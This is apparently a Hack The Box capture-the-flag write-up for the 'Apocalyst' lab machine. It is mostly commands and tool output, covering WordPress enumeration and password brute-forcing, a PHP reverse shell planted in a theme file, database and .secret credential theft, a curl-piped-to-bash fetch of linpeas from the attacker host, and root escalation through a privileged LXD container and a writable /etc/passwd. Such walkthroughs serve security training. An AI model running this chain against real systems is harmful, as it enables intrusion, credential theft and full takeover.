
Enumeration
Masscan + Nmap
1
2
3
$ masscan -p1-65535,U:1-65535 `IP` --rate=10000 -e tun0 | tee masscan.out
Discovered open port 80/tcp on 10.10.10.46
Discovered open port 22/tcp on 10.10.10.46
Parse those ports to nmap:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
$ ports=$(cat masscan.out |awk '{ print $4 }' | sed 's/\/tcp//;s/\/udp//' | tr '\n' ',' | sed 's/,$//')
$ nmap -sVC --min-rate 1000 -p $ports `IP` -oN nmap-fullscan.out
# Nmap 7.91 scan initiated Fri Jul 23 02:48:51 2021 as: nmap -sVC --min-rate 1000 -p 80,22 -oN nmap-fullscan.out 10.10.10.46
Nmap scan report for 10.10.10.46
Host is up (0.091s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.2 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 fd:ab:0f:c9:22:d5:f4:8f:7a:0a:29:11:b4:04:da:c9 (RSA)
| 256 76:92:39:0a:57:bd:f0:03:26:78:c7:db:1a:66:a5:bc (ECDSA)
|_ 256 12:12:cf:f1:7f:be:43:1f:d5:e6:6d:90:84:25:c8:bd (ED25519)
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-generator: WordPress 4.8
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Apocalypse Preparation Blog
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Fri Jul 23 02:49:04 2021 -- 1 IP address (1 host up) scanned in 12.97 seconds
HTTP
Directory brute-forcing:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
$ ffuf -u http://`IP`/FUZZ -w /usr/share/seclists/Discovery/Web-Content/raft-medium-words.txt -e .txt,.zip,.html,.php,.bak -fc 401,403,405 | grep -v 'Words: 20'
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v1.3.1 Kali Exclusive <3
________________________________________________
:: Method : GET
:: URL : http://10.10.10.46/FUZZ
:: Wordlist : FUZZ: /usr/share/seclists/Discovery/Web-Content/raft-medium-words.txt
:: Extensions : .txt .zip .html .php .bak
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200,204,301,302,307,401,403,405
:: Filter : Response status: 401,403,405
________________________________________________
index.bak [Status: 200, Size: 148, Words: 36, Lines: 9]
index.php [Status: 301, Size: 0, Words: 1, Lines: 1]
wp-login.php [Status: 200, Size: 2460, Words: 153, Lines: 70]
. [Status: 301, Size: 0, Words: 1, Lines: 1]
readme.html [Status: 200, Size: 7413, Words: 760, Lines: 99]
wp-trackback.php [Status: 200, Size: 135, Words: 11, Lines: 5]
license.txt [Status: 200, Size: 19935, Words: 3334, Lines: 386]
wp-config.php [Status: 200, Size: 0, Words: 1, Lines: 1]
wp-cron.php [Status: 200, Size: 0, Words: 1, Lines: 1]
wp-blog-header.php [Status: 200, Size: 0, Words: 1, Lines: 1]
wp-links-opml.php [Status: 200, Size: 235, Words: 14, Lines: 11]
wp-load.php [Status: 200, Size: 0, Words: 1, Lines: 1]
wp-signup.php [Status: 302, Size: 0, Words: 1, Lines: 1]
wp-activate.php [Status: 302, Size: 0, Words: 1, Lines: 1]
:: Progress: [378522/378522] :: Job [1/1] :: 430 req/sec :: Duration: [0:14:47] :: Errors: 0 ::
It also showed a lot of endpoints which linked to same pic.
I see wordpress so I ran wpscan:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
$ wpscan --url http://`IP` -e ap,t,tt,u
_______________________________________________________________
__ _______ _____
\ \ / / __ \ / ____|
\ \ /\ / /| |__) | (___ ___ __ _ _ __ ®
\ \/ \/ / | ___/ \___ \ / __|/ _` | '_ \
\ /\ / | | ____) | (__| (_| | | | |
\/ \/ |_| |_____/ \___|\__,_|_| |_|
WordPress Security Scanner by the WPScan Team
Version 3.8.11
Sponsored by Automattic - https://automattic.com/
@_WPScan_, @ethicalhack3r, @erwan_lr, @firefart
_______________________________________________________________
[i] It seems like you have not updated the database for some time.
[+] URL: http://10.10.10.46/ [10.10.10.46] default: [N]
[+] Started: Fri Jul 23 02:51:17 2021
Interesting Finding(s):
[+] Headers
| Interesting Entry: Server: Apache/2.4.18 (Ubuntu)
| Found By: Headers (Passive Detection)
| Confidence: 100%
[+] XML-RPC seems to be enabled: http://10.10.10.46/xmlrpc.php
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
| References:
| - http://codex.wordpress.org/XML-RPC_Pingback_API
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_ghost_scanner
| - https://www.rapid7.com/db/modules/auxiliary/dos/http/wordpress_xmlrpc_dos
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_xmlrpc_login
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_pingback_access
[+] WordPress readme found: http://10.10.10.46/readme.html
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
[+] Upload directory has listing enabled: http://10.10.10.46/wp-content/uploads/
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
[+] The external WP-Cron seems to be enabled: http://10.10.10.46/wp-cron.php
| Found By: Direct Access (Aggressive Detection)
| Confidence: 60%
| References:
| - https://www.iplocation.net/defend-wordpress-from-ddos
| - https://github.com/wpscanteam/wpscan/issues/1299
[+] WordPress version 4.8 identified (Insecure, released on 2017-06-08).
| Found By: Emoji Settings (Passive Detection)
| - http://10.10.10.46/, Match: 'wp-includes\/js\/wp-emoji-release.min.js?ver=4.8'
| Confirmed By: Meta Generator (Passive Detection)
| - http://10.10.10.46/, Match: 'WordPress 4.8'
[i] The main theme could not be detected.
[+] Enumerating All Plugins (via Passive Methods)
[i] No plugins Found.
[+] Enumerating Most Popular Themes (via Passive and Aggressive Methods)
Checking Known Locations - Time: 00:00:09 <================================================> (400 / 400) 100.00% Time: 00:00:09
[+] Checking Theme Versions (via Passive and Aggressive Methods)
[i] Theme(s) Identified:
[+] twentyfifteen
| Location: http://10.10.10.46/wp-content/themes/twentyfifteen/
| Last Updated: 2021-03-09T00:00:00.000Z
| Readme: http://10.10.10.46/wp-content/themes/twentyfifteen/readme.txt
| [!] The version is out of date, the latest version is 2.9
| Style URL: http://10.10.10.46/wp-content/themes/twentyfifteen/style.css
| Style Name: Twenty Fifteen
| Style URI: https://wordpress.org/themes/twentyfifteen/
| Description: Our 2015 default theme is clean, blog-focused, and designed for clarity. Twenty Fifteen's simple, st...
[+] Enumerating Timthumbs (via Passive and Aggressive Methods)
Checking Known Locations - Time: 00:00:58 <==============================================> (2568 / 2568) 100.00% Time: 00:00:58
[i] No Timthumbs Found.
[+] Enumerating Users (via Passive and Aggressive Methods)
Brute Forcing Author IDs - Time: 00:00:00 <==================================================> (10 / 10) 100.00% Time: 00:00:00
[i] User(s) Identified:
[+] falaraki
| Found By: Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Confirmed By: Login Error Messages (Aggressive Detection)
[!] No WPScan API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 50 daily requests by registering at https://wpscan.com/register
[+] Finished: Fri Jul 23 02:52:38 2021
[+] Requests Done: 3032
[+] Cached Requests: 10
[+] Data Sent: 829.915 KB
[+] Data Received: 920.947 KB
[+] Memory used: 230.48 MB
[+] Elapsed time: 00:01:20
Got one username: falaraki.
I made a wordlist with cewl for the / directory as it had some content. Fired it to wp-login.php with wpscan, but it didn’t work.
1
2
$ cewl --with-numbers http://apocalyst.htb > cewl-wordlist
$ wpscan --url http://`IP` -U falaraki -P ./cewl-wordlist --password-attack wp-login
Foothold
Ran ffuf with that new-wordlist:
1
2
$ ffuf -u http://apocalyst.htb/FUZZ/ -w ./cewl-wordlist -fw 14 -s
Rightiousness
That contains a word needle. Visiting /needle doesn’t lead anywhere.
I downloaded the image, ran exiftool on it:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
$ wget http://10.10.10.46/Rightiousness/image.jpg
$ exiftool image.jpg
ExifTool Version Number : 12.12
File Name : image.jpg
Directory : .
File Size : 210 KiB
File Modification Date/Time : 2017:07:27 15:38:34+05:30
File Access Date/Time : 2021:07:23 16:11:41+05:30
File Inode Change Date/Time : 2021:07:23 16:11:41+05:30
File Permissions : rw-r--r--
File Type : JPEG
File Type Extension : jpg
MIME Type : image/jpeg
JFIF Version : 1.01
Resolution Unit : inches
X Resolution : 72
Y Resolution : 72
Image Width : 1920
Image Height : 1080
Encoding Process : Baseline DCT, Huffman coding
Bits Per Sample : 8
Color Components : 3
Y Cb Cr Sub Sampling : YCbCr4:2:0 (2 2)
Image Size : 1920x1080
Megapixels : 2.1
strings even didn’t lead anywhere. Ran steghide with no password:
1
2
3
$ steghide extract -sf image.jpg
Enter passphrase:
wrote extracted data to "list.txt".
Trying falaraki:needle for wp-login didn’t work. Let’s try with that list.txt:
1
2
3
4
5
6
7
8
$ wpscan --url http://`IP` -U falaraki -P ./list.txt --password-attack wp-login
[+] Performing password attack on Wp Login against 1 user/s
[SUCCESS] - falaraki / Transclisiation
Trying falaraki / total Time: 00:00:22 <============================================== > (335 / 821) 40.80% ETA: ??:??:??
[!] Valid Combinations Found:
| Username: falaraki, Password: Transclisiation
falaraki:Transclisiation it is.
After logging in:
- I go to Themes, twentyseventeen is the one active.
- Go to editor, edit
index.phpput my php-reverse shell. - Load http://10.10.10.46/ and got a shell.
1
2
3
4
5
6
7
8
9
10
$ rlwrap nc -lnvp 4444
Listening on 0.0.0.0 4444
Connection received on 10.10.10.46 53356
Linux apocalyst 4.4.0-62-generic #83-Ubuntu SMP Wed Jan 18 14:10:15 UTC 2017 x86_64 x86_64 x86_64 GNU/Linux
11:50:56 up 13:35, 0 users, load average: 0.00, 0.04, 0.02
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
bash: cannot set terminal process group (1406): Inappropriate ioctl for device
bash: no job control in this shell
www-data@apocalyst:/$
Getting content in wp-config.php
1
2
3
4
5
6
7
8
9
10
11
12
13
www-data@apocalyst:/var/www/html$ cat /var/www/html/apocalyst.htb/wp-config.php
// ** MySQL settings - You can get this info from your web host ** //
/** The name of the database for WordPress */
define('DB_NAME', 'wp_myblog');
/** MySQL database username */
define('DB_USER', 'root');
/** MySQL database password */
define('DB_PASSWORD', 'Th3SoopaD00paPa5S!');
/** MySQL hostname */
define('DB_HOST', 'localhost');
Dumping MySQL database:
1
2
3
4
$ mysql -uroot -D wp_myblog -p -e 'select user_login,user_pass from wp_users;'
user_login user_pass
falaraki $P$BnK/Jm451thx39mQg0AFXywQWZ.e6Z.
But the hash didn’t crack: With john:
1
2
3
4
5
6
7
$ john hash -w:/usr/share/wordlists/rockyou.txt
Loaded 1 password hash (phpass [phpass ($P$ or $H$) 256/256 AVX2 8x3])
Cost 1 (iteration count) is 8192 for all loaded hashes
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
0g 0:00:00:14 100.0% (ETA: 16:43:10) 0g/s 27933p/s 27933c/s 27933C/s mendoan..meganscott
Session aborted
or you can try hashcat:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
$ hashcat -m 400 hash ./rockyou.txt
Session..........: hashcat
Status...........: Exhausted
Hash.Type........: phpass, WordPress (MD5), phpBB3 (MD5), Joomla (MD5)
Hash.Target......: $P$BnK/Jm451thx39mQg0AFXywQWZ.e6Z.
Time.Started.....: Fri Jul 23 16:35:07 2021 (35 secs)
Time.Estimated...: Fri Jul 23 16:35:42 2021 (0 secs)
Guess.Base.......: File (./rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#3.........: 413.7 kH/s (6.84ms) @ Accel:256 Loops:256 Thr:64 Vec:1
Recovered........: 0/1 (0.00%) Digests, 0/1 (0.00%) Salts
Progress.........: 14344391/14344391 (100.00%)
Rejected.........: 0/14344391 (0.00%)
Restore.Point....: 14344391/14344391 (100.00%)
Restore.Sub.#3...: Salt:0 Amplifier:0-1 Iteration:7936-8192
Candidates.#3....: $HEX[303130303637323235] -> $HEX[042a0337c2a156616d6f732103]
Hardware.Mon.#3..: Temp: 77c Util: 94% Core:1695MHz Mem:3504MHz Bus:16
Started: Fri Jul 23 16:35:03 2021
Stopped: Fri Jul 23 16:35:44 2021
I see, I can already the user flag:
1
2
3
4
5
6
7
8
9
10
11
12
13
www-data@apocalyst:/home/falaraki$ ls -la
-rw------- 1 falaraki falaraki 534 Jul 23 12:09 .bash_history
-rw-r--r-- 1 falaraki falaraki 220 Jul 26 2017 .bash_logout
-rw-r--r-- 1 falaraki falaraki 3771 Jul 26 2017 .bashrc
drwx------ 2 falaraki falaraki 4096 Jul 26 2017 .cache
drwxrwxr-x 2 falaraki falaraki 4096 Jul 26 2017 .nano
-rw-r--r-- 1 falaraki falaraki 655 Jul 26 2017 .profile
-rw-rw-r-- 1 falaraki falaraki 109 Jul 26 2017 .secret
-rw-r--r-- 1 falaraki falaraki 0 Jul 26 2017 .sudo_as_admin_successful
-rw-r--r-- 1 root root 1024 Jul 27 2017 .wp-config.php.swp
-rw-rw-r-- 1 falaraki falaraki 33 Jul 26 2017 user.txt
www-data@apocalyst:/home/falaraki$ cat user.txt
9182d4d0b3f40307d86673193a9cd4e5
Also I’ve some file named .secret, which seems to have some base64 encoded data:
1
2
3
www-data@apocalyst:/home/falaraki$ cat .secret | base64 -d; echo
Keep forgetting password so this will keep it safe!
Y0uAINtG37TiNgTH!sUzersP4ss
1
2
3
4
5
www-data@apocalyst:/home/falaraki$ python3 -c 'import pty; pty.spawn("/bin/bash")'
www-data@apocalyst:/home/falaraki$ su falaraki
Y0uAINtG37TiNgTH!sUzersP4ss
falaraki@apocalyst:~$
Privesc
Running linpeas shows me falaraki is in lxd group and /etc/passwd is writable:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
falaraki@apocalyst:~$ curl http://10.10.14.9/peas/linpeas.sh | bash
[+] Permissions in init, init.d, systemd, and rc.d
[+] Hashes inside passwd file? ........... No
[+] Writable passwd file? ................ /etc/passwd is writable
[+] Credentials in fstab/mtab? ........... No
0mNoCan I read shadow files? .............
[+] Can I read opasswd file? ............. No
[+] Can I write in network-scripts? ...... No
[+] Can I read root folder? .............. No
[+] My user
[i] https://book.hacktricks.xyz/linux-unix/privilege-escalation#users
uid=1000(falaraki) gid=1000(falaraki) groups=1000(falaraki),4(adm),24(cdrom),30(dip),46(plugdev),110(lxd),115(lpadmin),116(sambashare)
Method 1: LXD container on root path
Created alpine lxc image locally and transferred to apocalyst.htb
1
2
3
4
5
6
7
8
9
10
11
12
13
14
#Install requirements
sudo apt update
sudo apt install -y golang-go debootstrap rsync gpg squashfs-tools
#Clone repo
sudo go get -d -v github.com/lxc/distrobuilder
#Make distrobuilder
cd $HOME/go/src/github.com/lxc/distrobuilder
make
#Prepare the creation of alpine
mkdir -p $HOME/ContainerImages/alpine/
cd $HOME/ContainerImages/alpine/
wget https://raw.githubusercontent.com/lxc/lxc-ci/master/images/alpine.yaml
#Create the container
sudo $HOME/go/bin/distrobuilder build-lxd alpine.yaml -o image.release=3.8
Add the image:
1
2
3
4
5
6
7
8
$ lxc image import lxd.tar.xz rootfs.squashfs --alias alpine
Image imported with fingerprint: 6939398362a8e14b01de3fbaa1d3b28a40c3e1f8bd06346aaadc6c42c6034d8a
$ lxc image list
+--------+--------------+--------+----------------------------------------+--------+--------+-------------------------------+
| ALIAS | FINGERPRINT | PUBLIC | DESCRIPTION | ARCH | SIZE | UPLOAD DATE |
+--------+--------------+--------+----------------------------------------+--------+--------+-------------------------------+
| alpine | 6939398362a8 | no | Alpinelinux 3.8 x86_64 (20210723_1125) | x86_64 | 1.92MB | Jul 23, 2021 at 11:27am (UTC) |
+--------+--------------+--------+----------------------------------------+--------+--------+-------------------------------+
Create the container and add root path:
1
2
3
4
5
6
7
8
$ lxc init alpine privesc -c security.privileged=true
$ lxc list #List containers
+---------+---------+------+------+------------+-----------+
| NAME | STATE | IPV4 | IPV6 | TYPE | SNAPSHOTS |
+---------+---------+------+------+------------+-----------+
| privesc | STOPPED | | | PERSISTENT | 0 |
+---------+---------+------+------+------------+-----------+
$ lxc config device add privesc host-root disk source=/ path=/mnt/root recursive=true
Execute the container:
1
2
3
4
$ lxc start privesc
$ lxc exec privesc /bin/sh
~ # whoami
root
Method 2: /etc/passwd editable
We can even do this with user www-data, as it’s world-writable:
1
2
3
4
5
6
7
8
www-data@apocalyst:/$ openssl passwd pass
2NBM/9qsNPXFY
www-data@apocalyst:/$ echo "caretaker:2NBM/9qsNPXFY:0:0:User_like_root:/root:/bin/bash" >> /etc/passwd
www-data@apocalyst:/$ su caretaker
pass
root@apocalyst:/# cat /root/root.txt
1cb9d00f62d6015e07e58fa02caaf57f
